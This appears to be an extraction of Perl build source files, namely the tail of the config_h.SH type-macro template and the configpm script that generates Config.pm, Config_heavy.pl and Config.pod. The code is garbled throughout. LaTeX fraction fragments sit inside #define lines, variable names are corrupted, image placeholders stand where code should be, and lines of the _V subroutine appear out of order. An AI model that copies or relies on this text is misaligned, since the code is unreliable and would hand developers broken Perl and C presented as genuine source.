- \* is defined, and 'int \*' otherwise. This is only useful if you
- \* have select(), of course.

### \*/

#define Select\_fd\_set\_t \$selecttype /\*\*/

### /\* Sock\_size\_t:

- \* This symbol holds the type used for the size argument of
- \* various socket calls (just the base type, not the pointer-to).

#### \*/

#define Sock\_size\_t \$socksizetype /\*\*/

### /\* HAS\_TIME:

\* This symbol, if defined, indicates that the time() routine exists.

#### \*/

# /\* Time\_t:

- \* This symbol holds the type returned by time(). It can be long,
- \* or time\_t on BSD sites (in which case <sys/types.h> should be
- \* included).

#### \*/

```
#$d_time HAS_TIME /**/
```
#define Time\_t \$timetype /\* Time type \*/

# /\* HAS\_TIMES:

\* This symbol, if defined, indicates that the times() routine exists.

\* Note that this became obsolete on some systems (SUNOS), which now

\* use getrusage(). It may be necessary to include <sys/times.h>.

\*/

```
#$d_times HAS_TIMES /**/
```
### /\* Fpos\_t:

- \* This symbol holds the type used to declare file positions in libc.
- \* It can be fpos\_t, long, uint, etc... It may be necessary to include
- \* <sys/types.h> to get any typedef'ed information.

#### \*/

#define Fpos\_t \$fpostype  $\frac{1}{2}$  /\* File position type  $\frac{1}{2}$ 

# /\* Gid\_t\_f:

\* This symbol defines the format string used for printing a Gid\_t.

#### \*/

#define Gid\_t\_f \$gidformat /\*\*/

# /\* Gid\_t\_sign:

- \* This symbol holds the signedess of a Gid\_t.
- \* 1 for unsigned, -1 for signed.
- \*/

#define Gid\_t\_sign \$gidsign /\* GID sign \*/

# /\* Gid\_t\_size:

\* This symbol holds the size of a Gid\_t in bytes.

\*/

#define Gid\_t\_size \$gidsize /\* GID size \*/

### /\* Gid\_t:

- \* This symbol holds the return type of getgid() and the type of
- \* argument to setrgid() and related functions. Typically,
- \* it is the type of group ids in the kernel. It can be int, ushort,
- \* gid\_t, etc... It may be necessary to include <sys/types.h> to get
- \* any typedef'ed information.

#### \*/

#define Gid\_t \$gidtype  $/$ \* Type for getgid(), etc... \*/

# /\* Off\_t:

- \* This symbol holds the type used to declare offsets in the kernel.
- \* It can be int, long, off\_t, etc... It may be necessary to include
- \* <sys/types.h> to get any typedef'ed information.

# \*/

# /\* LSEEKSIZE:

\* This symbol holds the number of bytes used by the Off\_t.

#### \*/

# /\* Off\_t\_size:

- \* This symbol holds the number of bytes used by the Off\_t.
- \*/

#define Off\_t \$lseektype /\* <offset> type \*/

#define LSEEKSIZE \$lseeksize /\* <offset> size \*/

#define Off\_t\_size \$lseeksize /\* <offset> size \*/

/\* Mode\_t:

- \* This symbol holds the type used to declare file modes
- \* for systems calls. It is usually mode\_t, but may be
- \* int or unsigned short. It may be necessary to include <sys/types.h>
- \* to get any typedef'ed information.

\*/

```
#define Mode t $modetype /* file mode parameter for system calls */
```
### /\* Pid\_t:

- \* This symbol holds the type used to declare process ids in the kernel.
- \* It can be int, uint, pid\_t, etc... It may be necessary to include
- \* <sys/types.h> to get any typedef'ed information.

#### \*/

#define Pid\_t \$pidtype /\* PID type \*/

#### /\* Size\_t\_size:

\* This symbol holds the size of a Size\_t in bytes.

\*/

```
#define Size t size $sizesize /* */
```
#### $/*$  Size t:

- \* This symbol holds the type used to declare length parameters
- \* for string functions. It is usually size\_t, but may be
- \* unsigned long, int, etc. It may be necessary to include
- \* <sys/types.h> to get any typedef'ed information.
- \*/

```
#define Size_t $sizetype /* length parameter for string functions */
```
#### /\* Uid\_t\_f:

\* This symbol defines the format string used for printing a Uid\_t.

\*/

```
#define Uid t f \int x^*/
```
#### /\* Uid\_t\_sign:

- \* This symbol holds the signedess of a Uid\_t.
- \* 1 for unsigned, -1 for signed.

#### \*/

#define Uid\_t\_sign \$uidsign /\* UID sign \*/

#### /\* Uid\_t\_size:

\* This symbol holds the size of a Uid\_t in bytes.

\*/

```
#define Uid t size $uidsize /* UID size */
```
#### $/*$  Uid\_t:

- \* This symbol holds the type used to declare user ids in the kernel.
- \* It can be int, ushort, uid\_t, etc... It may be necessary to include
- \* <sys/types.h> to get any typedef'ed information.

\*/

#define Uid\_t \$uidtype /\* UID type \*/

#endif

!GROK!THIS!

;;

esac

configpm

#!./miniperl -w

#

# configpm

#

# Copyright (C) 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001,

# 2002, 2003, 2004, 2005, 2006, 2007 Larry Wall and others.

#

#

# Regenerate the files

#

# lib/Config.pm

# lib/Config\_heavy.pl

# lib/Config.pod

# lib/Cross.pm (optionally)

#

#

# from the contents of the static files

# # Porting/Glossary # myconfig.SH # # and from the contents of the Configure-generated file # # config.sh # # Note that output directory is xlib/[cross-name]/ for cross-compiling # # It will only update Config.pm and Config\_heavy.pl if the contents of # either file would be different. Note that \*both\* files are updated in # this case, since for example an extension makefile that has a dependency # on Config.pm should trigger even if only Config\_heavy.pl has changed. sub usage { die <<EOF }

usage: \$0 [ options ]

--cross=PLATFORM cross-compile for a different platform

--no-glossary don't include Porting/Glossary in lib/Config.pod

--chdir=dir change directory before writing files

EOF

use strict;

use vars qw(%Config \$Config\_SH\_expanded);

```
my $how_many_common = 22;
```
# commonly used names to precache (and hence lookup fastest)

my %Common;

```
while ($how_many_common--) {
 $ = <DATA>;
```
chomp;

/^(\S+):\s\*(\d+)\$/ or die "Malformed line '\$\_'";

```
$Common{51} = $1;
```
}

# Post 37589e1eefb1bd62 DynaLoader defaults to reading these at runtime. # Ideally we're redo the data below, but Fotango's build system made it # wonderfully easy to instrument, and no longer exists.  $\text{SCommon}\{\hat{S}\} = \hat{S}$  foreach qw(dlext so);

# names of things which may need to have slashes changed to double-colons

my %Extensions = map  $\{(\xi_2, \xi_1)\}$ 

qw(dynamic\_ext static\_ext extensions known\_extensions);

# The plan is that this information is used by ExtUtils::MakeMaker to generate # Makefile dependencies, rather than hardcoding a list, which has become out # of date. However, currently, MM\_Unix.pm and MM\_VMS.pm have \*different\* lists, # \*and\* descrip\_mms.template doesn't actually install all the headers.

# The "Unix" list seems to (attempt to) avoid the generated headers, which I'm # not sure is the right thing to do. Also, not certain whether it would be # easier to parse MANIFEST to get these (adding config.h, and potentially # removing others), but for now, stick to a hard coded list.

# Could use a map to add ".h", but I suspect that it's easier to use literals, # so that anyone using grep will find them # This is the list from MM\_VMS, plus pad.h, parser.h, perlsfio.h utf8.h # which it installs. It \*doesn't\* install perliol.h - FIXME.

my @header\_files = qw(EXTERN.h INTERN.h XSUB.h av.h config.h cop.h cv.h embed.h embedvar.h form.h gv.h handy.h hv.h intrpvar.h iperlsys.h keywords.h mg.h nostdio.h op.h opcode.h pad.h parser.h patchlevel.h perl.h perlio.h perlsdio.h perlsfio.h perlvars.h perly.h pp.h pp\_proto.h proto.h regcomp.h regexp.h regnodes.h scope.h sv.h thread.h utf8.h util.h);

# No point in adding fakethr.h, as it no longer works

push @header\_files,

\$^O eq 'VMS' ? 'vmsish.h' : qw(dosish.h perliol.h time64.h unixish.h);

my \$header\_files = ' return qw(' . join(' ', sort @header\_files) . ');'; \$header files =~  $s/(? = .{64})$  # If line is still overlength

 $(.41,64)$  # Split at the last convenient space

 $/\$1\$ n /gx;

# allowed opts as well as specifies default and initial values

```
my %Allowed_Opts = (
   'cross' => '', # --cross=PLATFORM - crosscompiling for PLATFORM
   'glossary' => 1, # --no-glossary - no glossary file inclusion,
             # for compactness
  'chdir' => ", # --chdir=dir - change directory before writing files
);
sub opts {
   # user specified options
```
my %given\_opts = (

# --opt=smth

(map {/^--([\-\_\w]+)=(.\*)\$/} @ARGV),

# --opt --no-opt --noopt

```
 (map {/^no-?(.*)$/i?($1=>0):($_=>1)} map {/^--([\-_\w]+)$/} @ARGV),
```
);

```
 my %opts = (%Allowed_Opts, %given_opts);
```

```
 for my $opt (grep {!exists $Allowed_Opts{$_}} keys %given_opts) {
  warn "option '$opt' is not recognized";
     usage;
 }
```

```
@ARGV = grep {!/^{\wedge_{-r}}}/} @ARGV;
```
return %opts;

}

my %Opts = opts();

if (\$Opts{chdir}) {

chdir \$Opts{chdir} or die "\$0: could not chdir \$Opts{chdir}: \$!"

}

my (\$Config\_SH, \$Config\_PM, \$Config\_heavy, \$Config\_POD);

```
my $Glossary = 'Porting/Glossary';
```
if (\$Opts{cross}) {

# creating cross-platform config file

mkdir "xlib";

mkdir "xlib/\$Opts{cross}";

\$Config\_PM = "xlib/\$Opts{cross}/Config.pm";

\$Config\_POD = "xlib/\$Opts{cross}/Config.pod";

\$Config\_SH = "Cross/config-\$Opts{cross}.sh";

}

else {

\$Config\_PM = "lib/Config.pm";

```
 $Config_POD = "lib/Config.pod";
```
#### \$Config\_SH = "config.sh";

```
}
```
(\$Config\_heavy = \$Config\_PM) =~ s/\.pm\$/\_heavy.pl/;

die "Can't automatically determine name for Config\_heavy.pl from '\$Config\_PM'"

if \$Config\_heavy eq \$Config\_PM;

my \$config\_txt;

my \$heavy\_txt;

\$heavy\_txt .= <<'ENDOFBEG';

# This file was created by configpm when Perl was built. Any changes

# made to this file will be lost the next time perl is built.

package Config;

use strict;

use warnings;

use vars '%Config';

```
sub bincompat_options {
   return split ' ', (Internals::V())[0];
```

```
}
```

```
sub non_bincompat_options {
   return split ' ', (Internals::V())[1];
```
}

```
sub compile_date {
```

```
 return (Internals::V())[2]
```
#### }

```
sub local_patches {
   my (undef, undef, undef, @patches) = Internals::V();
   return @patches;
}
```
### sub \_V {

```
 my ($bincompat, $non_bincompat, $date, @patches) = Internals::V();
```
my \$opts = join ' ', sort split ' ', "\$bincompat \$non\_bincompat";

# wrap at 76 columns.

 $$opts = ^s/(? = .{53})(.{1,53})$  /\$1\n /mg;

print Config::myconfig();

if (\$^O eq 'VMS') {

print "\nCharacteristics of this PERLSHR image: \n";

} else {

print "\nCharacteristics of this binary (from libperl): \n";

}

```
sub header_files {
ENDOFBEG
```

```
 if (@env) {
    print " \%ENV:\n";
    print " $_\n" foreach @env;
   }
  print " \@INC:\n";
  print " $_\n" foreach @INC;
}
```

```
push @env, "CYGWIN=\"$ENV{CYGWIN}\"" if $^O eq 'cygwin' and $ENV{CYGWIN};
```

```
 my @env = map { "$_=\"$ENV{$_}\"" } sort grep {/^PERL/} keys %ENV;
```

```
 print " $date\n" if defined $date;
```

```
 print " Built under $^O\n";
```

```
 }
```

```
print "\t$_\n" foreach @patches;
```

```
print " Locally applied patches:\n";
```

```
 if (@patches) {
```

```
 print " Compile-time options: $opts\n";
```
\$heavy\_txt .= \$header\_files . "\n}\n\n";

my \$export\_funcs = <<'EOT';

my %Export\_Cache = (myconfig => 1, config\_sh => 1, config\_vars => 1, config\_re => 1, compile\_date => 1, local\_patches => 1, bincompat options => 1, non bincompat options => 1, header\_files => 1);

EOT

my %export\_ok = eval \$export\_funcs or die;

\$config\_txt .= sprintf << 'EOT', \$export\_funcs;

# This file was created by configpm when Perl was built. Any changes

# made to this file will be lost the next time perl is built.

# for a description of the variables, please have a look at the # Glossary file, as written in the Porting folder, or use the url:

# http://perl5.git.perl.org/perl.git/blob/HEAD:/Porting/Glossary

package Config; use strict; use warnings;

use vars '%%Config';

# Skip @Config::EXPORT because it only contains %%Config, which we special # case below as it's not a function. @Config::EXPORT won't change in the # lifetime of Perl 5.

%s

@Config::EXPORT = qw(%%Config);

@Config::EXPORT\_OK = keys %%Export\_Cache;

# Need to stub all the functions to make code such as print Config::config\_sh

# keep working

EOT

\$config\_txt .= "sub \$\_;\n" foreach sort keys %export\_ok;

my \$myver = sprintf "%vd", \$^V;

\$config\_txt .= sprintf <<'ENDOFBEG', (\$myver) x 3;

# Define our own import method to avoid pulling in the full Exporter:

sub import {

shift;

 $@$  = @Config::EXPORT unless  $@$  ;

my @funcs = grep  $\zeta$  ne '%%Config', @\_;

my \$export\_Config =  $@$ funcs <  $@$  ? 1 : 0;

```
 no strict 'refs';
 my $callpkg = caller(0);
 foreach my $func (@funcs) {
      die qq{"$func" is not exported by the Config module\n}
         unless $Export_Cache{$func};
      *(\frac{1}{2}callpkg.'::'.$func} = \&{$func};
 }
```

```
 *{"$callpkg\::Config"} = \%%Config if $export_Config;
```

```
 return;
```

```
}
```
die "Perl lib version (%s) doesn't match executable '\$0' version (\$])"

unless \$^V;

### \$^V eq %s

or die "Perl lib version (%s) doesn't match executable '\$0' version (" .

```
sprintf("v%%vd",$^V) . ")";
```
#### ENDOFBEG

```
my @non_v = ();
```

```
my @v_others = ();
```

```
my \sin_v = 0;my %Data = ();
my $quote;
```
my %seen\_quotes;

{

my (\$name, \$val);

open(CONFIG\_SH, \$Config\_SH) || die "Can't open \$Config\_SH: \$!";

while (<CONFIG\_SH>) {

next if m:^#!/bin/sh:;

# Catch PERL\_CONFIG\_SH=true and PERL\_VERSION=n line from Configure.

```
 s/^(\w+)=(true|\d+)\s*$/$1='$2'\n/ or m/^(\w+)='(.*)'$/;
```

```
my($k, $v) = ($1, $2);
```
# grandfather PATCHLEVEL and SUBVERSION and CONFIG

if (\$k) {

```
if ($k eq 'PERL_VERSION') {
  push @v_others, "PATCHLEVEL='$v'\n";
}
elsif ($k eq 'PERL_SUBVERSION') {
  push @v_others, "SUBVERSION='$v'\n";
}
elsif ($k eq 'PERL_CONFIG_SH') {
```

```
 push @v_others, "CONFIG='$v'\n";
     }
 }
```

```
 # We can delimit things in config.sh with either ' or ". 
 unless ($in_v or m/^(\w+)=(['"])(.*\n)/){
      push(@non_v, "#$_"); # not a name='value' line
      next;
 }
 if ($in_v) { 
  $val = $ }
 else { 
      $quote = $2; ($name,$val) = ($1,$3); 
 }
 $in_v = $val !~ /$quote\n/;
 next if $in_v;
 s,/,::,g if $Extensions{$name};
```

```
 $val =~ s/$quote\n?\z//;
```
my \$line = "\$name=\$quote\$val\$quote\n";

```
 push(@v_others, $line);
```

```
 $seen_quotes{$quote}++;
 }
 close CONFIG_SH;
```
}

# This is somewhat grim, but I want the code for parsing config.sh here and # now so that I can expand \$Config{ivsize} and \$Config{ivtype}

my  $$fetch string = < 'EOT';$ 

# Search for it in the big string

sub fetch\_string {

my(\$self, \$key) =  $@$ ;

#### EOT

```
if ($seen_quotes{'"'}) {
```
# We need the full ' and " code

```
$fetch_string .= <<'EOT';
```
return undef unless my (\$quote\_type, \$value) = \$Config\_SH\_expanded =~ /\n\$key=(['"])(.\*?)\1\n/s;

# If we had a double-quote, we'd better eval it so escape

# sequences and such can be interpolated. Since the incoming

# value is supposed to follow shell rules and not perl rules,

# we escape any perl variable markers

# Historically, since " 'support' was added in change 1409, the

# interpolation was done before the undef. Stick to this arguably buggy

# behaviour as we're refactoring.

```
 if ($quote_type eq '"') {
       \frac{\sinh(\frac{\pi}{2})}{\sinh(\frac{\pi}{2})}$value =~ s/\@/\\\@/g;
       eval "\$value = \"$value\"";
```

```
 }
```

```
 # So we can say "if $Config{'foo'}".
```

```
 $self->{$key} = $value eq 'undef' ? undef : $value; # cache it
```
#### }

```
EOT
```

```
} else {
```
# We only have ' delimted.

```
$fetch_string .= <<'EOT';
```
return undef unless \$Config\_SH\_expanded =~  $\langle \langle x^2 \rangle \rangle \langle n/s;$ 

# So we can say "if \$Config{'foo'}".

```
$self>\$key$ = $1 eq'undef' ? undef : $1;
```
}

EOT

}

eval \$fetch\_string;

die if  $\sin \theta$ ;

# Calculation for the keys for byteorder

# This is somewhat grim, but I need to run fetch\_string here.

our \$Config\_SH\_expanded = join "\n", '', @v\_others;

my \$t = fetch\_string ({}, 'ivtype');

my \$s = fetch\_string ({}, 'ivsize');

# byteorder does exist on its own but we overlay a virtual

# dynamically recomputed value.

# However, ivtype and ivsize will not vary for sane fat binaries

my \$f = \$t eq 'long' ? 'L!' : \$s == 8 ? 'Q': 'I';

my \$byteorder\_code;

if  $(5s == 4 | \, | \, 5s == 8)$  {

my \$list = join ',', reverse(2..\$s);

my \$format = 'a'x\$s;

\$byteorder\_code = <<"EOT";

```
my \sin = 0;
```

```
foreach my \$c ($list) { \$i |= ord(\$c); \$i <<= 8 }
```
\\$i |= ord(1);

our \\$byteorder = join('', unpack('\$format', pack('\$f', \\$i)));

EOT

} else {

\$byteorder\_code = "our \\$byteorder = '?'x\$s;\n";

}

```
my @need_relocation;
```
if (fetch\_string({},'userelocatableinc')) {

foreach my \$what (qw(prefixexp

archlibexp

html1direxp

html3direxp

man1direxp

man3direxp

privlibexp

scriptdirexp

sitearchexp

sitebinexp

sitehtml1direxp

sitehtml3direxp

sitelibexp

siteman1direxp

siteman3direxp

sitescriptexp

vendorarchexp

vendorbinexp

vendorhtml1direxp

vendorhtml3direxp

vendorlibexp

vendorman1direxp

vendorman3direxp

vendorscriptexp

siteprefixexp sitelib\_stem vendorlib\_stem

installarchlib

installhtml1dir

installhtml3dir

installman1dir

installman3dir

installprefix

installprefixexp

installprivlib

installscript

installsitearch

installsitebin

installsitehtml1dir

installsitehtml3dir

installsitelib

installsiteman1dir

installsiteman3dir

installsitescript

installvendorarch

installvendorbin

installvendorhtml1dir

installvendorhtml3dir

installvendorlib

installvendorman1dir

installvendorman3dir

installvendorscript

)) {

push @need\_relocation, \$what if fetch\_string({}, \$what) =~ m!^\.\.\./!;

}

}

my %need\_relocation;

@need\_relocation{@need\_relocation} = @need\_relocation;

```
# This can have .../ anywhere:
```

```
if (fetch_string({}, 'otherlibdirs') =~ m!\.\.\./!) {
```

```
 $need_relocation{otherlibdirs} = 'otherlibdirs';
```
}

```
my $relocation code = <<'EOT';
```
sub relocate inc {

my \$libdir = shift;

return \$libdir unless \$libdir =~ s!^\.\.\./!!;

my  $$prefix = $^X$$ ;

```
 if ($prefix =~ s!/[^/]*$!!) {
```
while (\$libdir =~ m!^\.\./!) {

# Loop while \$libdir starts "../" and \$prefix still has a trailing

# directory

```
 last unless $prefix =~ s!/([^/]+)$!!;
```
# but bail out if the directory we picked off the end of \$prefix is .

# or ..

```
 if ($1 eq '.' or $1 eq '..') {
```
# Undo! This should be rare, hence code it this way rather than a

# check each time before the s!!! above.

```
$prefix = "$prefix/$1";
```
last;

}
```
 # Remove that leading ../ and loop again
    substr ($libdir, 0, 3, '');
   }
   $libdir = "$prefix/$libdir";
  }
  $libdir;
}
EOT
```

```
if (%need_relocation) {
```
my \$relocations\_in\_common;

# otherlibdirs only features in the hash

foreach (keys %need\_relocation) {

\$relocations\_in\_common++ if \$Common{\$\_};

}

```
 if ($relocations_in_common) {
  $config_txt .= $relocation_code;
 } else {
  $heavy_txt .= $relocation_code;
 }
```

```
}
```

```
$heavy_txt .= join('', @non_v) . "\n";
```
# copy config summary format from the myconfig.SH script

```
$heavy_txt .= "our \$summary = <<'!END!';\n";
```
open(MYCONFIG,"<myconfig.SH") || die "open myconfig.SH failed: \$!";

```
1 while defined($_ = <MYCONFIG>) && !/^Summary of/;
```

```
do { $heavy_txt .= $_ } until !defined($_ = <MYCONFIG>) || /^\s*$/;
```
close(MYCONFIG);

```
$heavy_txt .= "\n!END!\n" . <<'EOT';
```

```
my $summary_expanded;
```

```
sub myconfig {
```

```
 return $summary_expanded if $summary_expanded;
```

```
(Ssummary\_expanded = Ssummary) = ~ s({S(\w+)}
```

```
{
```
}ge;

```
my $c;
if ($1 eq 'git_ancestor_line') {
        if ($Config::Config{git_ancestor}) {
                 $c= "\n Ancestor: $Config::Config{git_ancestor}";
        } else {
                 $c= "";
        }
} else {
 $c = $Config::Config{$1}; 
}
defined($c) ? $c : 'undef'
```

```
 $summary_expanded;
```
}

```
local *_{-} = \my $a;
```
 $\zeta$  = <<'!END!';

EOT

```
$heavy_txt .= join('', sort @v_others) . "!END!\n";
```
# Only need the dynamic byteorder code in Config.pm if 'byteorder' is one of

# the precached keys

```
if ($Common{byteorder}) {
```
\$config\_txt .= \$byteorder\_code;

} else {

\$heavy\_txt .= \$byteorder\_code;

```
}
```

```
if (@need_relocation) {
```
\$heavy\_txt .= 'foreach my \$what (qw(' . join (' ', @need\_relocation) .

")) {\n" . <<'EOT';

s/^(\$what=)(['"])(.\*?)\2/\$1 . \$2 . relocate\_inc(\$3) . \$2/me;

}

EOT

# Currently it only makes sense to do the ... relocation on Unix, so there's

# no need to emulate the "which separator for this platform" logic in perl.c -

```
# ':' will always be applicable
```

```
if ($need_relocation{otherlibdirs}) {
```
\$heavy\_txt .= << 'EOT';

```
s{^(otherlibdirs=)(['"])(.*?)\2}
```
{\$1 . \$2 . join ':', map {relocate\_inc(\$\_)} split ':', \$3 . \$2}me;

#### EOT

```
}
```

```
}
```
\$heavy\_txt .= <<'EOT';

```
s/(byteorder=)(['"]).*?\2/$1$2$Config::byteorder$2/m;
```

```
my $config_sh_len = length $_;
```

```
our $Config_SH_expanded = "\n$_" . << 'EOVIRTUAL';
```
### EOT

```
foreach my $prefix (qw(ccflags ldflags)) {
```

```
 my $value = fetch_string ({}, $prefix);
```

```
 my $withlargefiles = fetch_string ({}, $prefix . "_uselargefiles");
```

```
 if (defined $withlargefiles) {
```

```
 $value =~ s/\Q$withlargefiles\E\b//;
```

```
$heavy_txt .= "${prefix}_nolargefiles='$value'\n";
```

```
 }
```

```
}
```

```
foreach my $prefix (qw(libs libswanted)) {
```

```
 my $value = fetch_string ({}, $prefix);
```

```
 my $withlf = fetch_string ({}, 'libswanted_uselargefiles');
```
next unless defined \$withlf;

```
 my @lflibswanted
```

```
= split('', fetch_string ({}, 'libswanted_uselargefiles'));
```
if (@lflibswanted) {

my %lflibswanted;

```
@lflibswanted{@lflibswanted} = ();
```
if (\$prefix eq 'libs') {

```
my @libs = \text{grey } \{ /^{\wedge}-l(.+)/ &&
```
not exists \$lflibswanted{\$1} }

```
 split(' ', fetch_string ({}, 'libs'));
```

```
 $value = join(' ', @libs);
```
### } else {

```
 my @libswanted = grep { not exists $lflibswanted{$_} }
```

```
 split(' ', fetch_string ({}, 'libswanted'));
```
\$value = join(' ', @libswanted);

}

# }

```
 $heavy_txt .= "${prefix}_nolargefiles='$value'\n";
```
}

```
$heavy_txt .= "EOVIRTUAL\n";
```

```
$heavy_txt .= <<'ENDOFGIT';
```
eval {

# do not have hairy conniptions if this isnt available

require 'Config\_git.pl';

\$Config\_SH\_expanded .= \$Config::Git\_Data;

1;

} or warn "Warning: failed to load Config\_git.pl, something strange about this perl...\n";

ENDOFGIT

\$heavy\_txt .= \$fetch\_string;

\$config\_txt .= <<'ENDOFEND';

sub FETCH {

```
my($self, $key) = @\_;
```
# check for cached value (which may be undef so we use exists not defined)

return exists \$self->{\$key} ? \$self->{\$key} : \$self->fetch\_string(\$key);

}

ENDOFEND

\$heavy\_txt .= <<'ENDOFEND';

```
my $prevpos = 0;
sub FIRSTKEY {
   $prevpos = 0;
   substr($Config_SH_expanded, 1, index($Config_SH_expanded, '=') - 1 );
}
```

```
sub NEXTKEY {
```
ENDOFEND

```
if ($seen_quotes{'"'}) {
```

```
$heavy_txt .= <<'ENDOFEND';
```
# Find out how the current key's quoted so we can skip to its end.

```
 my $quote = substr($Config_SH_expanded,
```
index(\$Config\_SH\_expanded, "=", \$prevpos)+1, 1);

```
 my $pos = index($Config_SH_expanded, qq($quote\n), $prevpos) + 2;
```
ENDOFEND

} else {

# Just ' quotes, so it's much easier.

```
$heavy_txt .= <<'ENDOFEND';
```
my  $$pos = index($Config SH expanded, qq('n), $prevpos) + 2;$ 

#### ENDOFEND

## }

\$heavy\_txt .= <<'ENDOFEND';

my \$len = index(\$Config\_SH\_expanded, "=", \$pos) - \$pos;

\$prevpos = \$pos;

\$len > 0 ? substr(\$Config\_SH\_expanded, \$pos, \$len) : undef;

}

```
sub EXISTS {
```

```
 return 1 if exists($_[0]->{$_[1]});
```
return(index(\$Config\_SH\_expanded, "\n\$\_[1]="") != -1

ENDOFEND

```
if ($seen_quotes{'"'}) {
```

```
$heavy_txt .= <<'ENDOFEND';
```

```
 or index($Config_SH_expanded, "\n$_[1]=\"") != -1
```
ENDOFEND

```
}
```

```
$heavy_txt .= <<'ENDOFEND';
```

```
 );
```

```
}
```

```
sub STORE { die "\%Config::Config is read-only\n" }
```

```
*DELETE = *CLEAR = \degreeSTORE; # Typeglob aliasing uses less space
```

```
sub config_sh {
```

```
 substr $Config_SH_expanded, 1, $config_sh_len;
```
}

```
sub config_re {
```

```
 my $re = shift;
```

```
return map { chomp; \oint } grep eval{ \land (?:\ointre)=/ }, split \land,
```

```
 $Config_SH_expanded;
```

```
}
```

```
sub config_vars {
```

```
 # implements -V:cfgvar option (see perlrun -V:)
```

```
foreach (\omega) {
```
# find optional leading, trailing colons; and query-spec

my (\$notag,\$qry,\$lncont) = m/^(:)?(.\*?)(:)?\$/; # flags fore and aft,

# map colon-flags to print decorations





# all config-vars are by definition \w only, any \W means regex

```
if ($qry = \sim /\W/) {
```

```
 my @matches = config_re($qry);
```
print map "\$\_\$lnend", @matches ? @matches : "\$qry: not found" if !\$notag;

```
 print map { s/\w+=//; "$_$lnend" } @matches ? @matches : "$qry: not found"if $notag;
```
} else {

my \$v = (exists \$Config::Config{\$qry}) ? \$Config::Config{\$qry}

### : 'UNKNOWN';

\$v = 'undef' unless defined \$v;

print "\${prfx}'\${v}'\$lnend";

}

 } }

}

# Called by the real AUTOLOAD sub launcher { undef &AUTOLOAD; goto \&\$Config::AUTOLOAD; } 1; ENDOFEND

if (\$^O eq 'os2') { \$config\_txt .= <<'ENDOFSET'; my %preconfig; if (\$OS2::is\_aout) { my (\$value, \$v) = \$Config\_SH\_expanded =~ m/^used\_aout='(.\*)'\s\*\$/m; for (split ' ', \$value) {  $(Sv) = $Config\_SH\_expanded = ~ m/^aout\_$_='(.*)'\s*$/m;$  $$preconfig$ { $$$ } =  $$v$  eq 'undef' ? undef :  $$v;$  } \$preconfig{d\_fork} = undef unless \$OS2::can\_fork; # Some funny cases can't sub TIEHASH { bless {%preconfig} } ENDOFSET

```
 # Extract the name of the DLL from the makefile to avoid duplication
   my ($f) = grep -r, qw(GNUMakefile Makefile);
   my $dll;
   if (open my $fh, '<', $f) {
        while (<$fh>) {
          $dII = $1, last if /^PERL_DLL_BASE\s*=\s*(\S*)\s*$/;
        }
   }
   $config_txt .= <<ENDOFSET if $dll;
\$preconfig{dll_name} = '$dll';
ENDOFSET
} else {
   $config_txt .= <<'ENDOFSET';
sub TIEHASH {
   bless $_[1], $_[0];
}
ENDOFSET
}
foreach my $key (keys %Common) {
   my $value = fetch_string ({}, $key);
   # Is it safe on the LHS of => ?
   my $qkey = $key =~ /^[A-Za-z_][A-Za-z0-9_]*$/ ? $key : "'$key'";
   if (defined $value) {
```
# Quote things for a '' string

```
$value =~ s!\\!\\\\!g;
        $value = ~ s!!\\ \langle !g;$value = "'$value'";
        if ($key eq 'otherlibdirs') {
           $value = "join (':', map {relocate_inc(\$_)} split (':', $value))";
        } elsif ($need_relocation{$key}) {
           $value = "relocate_inc($value)";
        }
   } else {
        $value = "undef";
   }
   $Common{$key} = "$qkey => $value";
if ($Common{byteorder}) {
   $Common{byteorder} = 'byteorder => $byteorder';
```

```
my $fast_config = join ", map { " $_\n" } sort values %Common;
```
# Sanity check needed to stop an infite loop if Config heavy.pl fails to define

```
# &launcher for some reason (eg it got truncated)
```

```
$config_txt .= sprintf <<'ENDOFTIE', $fast_config;
```
sub DESTROY { }

}

}

```
sub AUTOLOAD {
```
require 'Config\_heavy.pl';

goto \&launcher unless \$Config::AUTOLOAD =~ /launcher\$/;

die "&Config::AUTOLOAD failed on \$Config::AUTOLOAD";

}

# tie returns the object, so the value returned to require will be true.

tie %%Config, 'Config', {

%s};

ENDOFTIE

open(CONFIG\_POD, ">\$Config\_POD") or die "Can't open \$Config\_POD: \$!";

print CONFIG\_POD <<'ENDOFTAIL';

=head1 NAME

Config - access Perl configuration information

=head1 SYNOPSIS

use Config;

```
 if ($Config{usethreads}) {
```
print "has thread support\n"

}

use Config qw(myconfig config\_sh config\_vars config\_re);

print myconfig();

print config\_sh();

print config\_re();

config\_vars(qw(osname archname));

=head1 DESCRIPTION

The Config module contains all the information that was available to the C<Configure> program at Perl build time (over 900 values).

Shell variables from the F<config.sh> file (written by Configure) are stored in the readonly-variable C<%Config>, indexed by their names.

Values stored in config.sh as 'undef' are returned as undefined values. The perl C<exists> function can be used to check if a named variable exists.

For a description of the variables, please have a look at the Glossary file, as written in the Porting folder, or use the url: http://perl5.git.perl.org/perl.git/blob/HEAD:/Porting/Glossary

=over 4

=item myconfig()

Returns a textual summary of the major perl configuration values.

See also C<-V> in L<perlrun/Switches>.

=item config\_sh()

Returns the entire perl configuration information in the form of the original config.sh shell variable assignment script.

=item config\_re(\$regex)

Like config\_sh() but returns, as a list, only the config entries who's names match the \$regex.

=item config\_vars(@names)

Prints to STDOUT the values of the named configuration variable. Each is printed on a separate line in the form:

name='value';

Names which are unknown are output as C<name='UNKNOWN';>. See also C<-V:name> in L<perlrun/Switches>.

=item bincompat\_options()

Returns a list of C pre-processor options used when compiling this F<perl> binary, which affect its binary compatibility with extensions. C<bincompat\_options()> and C<non\_bincompat\_options()> are shown together in the output of C<perl -V> as I<Compile-time options>.

=item non\_bincompat\_options()

Returns a list of C pre-processor options used when compiling this F<perl> binary, which do not affect binary compatibility with extensions.

=item compile\_date()

Returns the compile date (as a string), equivalent to what is shown by C<perl -V>

=item local\_patches()

Returns a list of the names of locally applied patches, equivalent to what is shown by C<perl -V>.

=item header\_files()

Returns a list of the header files that should be used as dependencies for XS code, for this version of Perl on this platform.

=back

=head1 EXAMPLE

Here's a more sophisticated example of using %Config:

use Config;

use strict;

```
 my %sig_num;
```
my @sig\_name;

unless(\$Config{sig\_name} && \$Config{sig\_num}) {

die "No sigs?";

#### } else {

```
my @names = split ' ', $Config{sig_name};
@sig_num{@names} = split ' ', $Config{sig_num};
foreach (@names) {
   $sig_name[$sig_num{$_}] ||= $_;
}
```
}

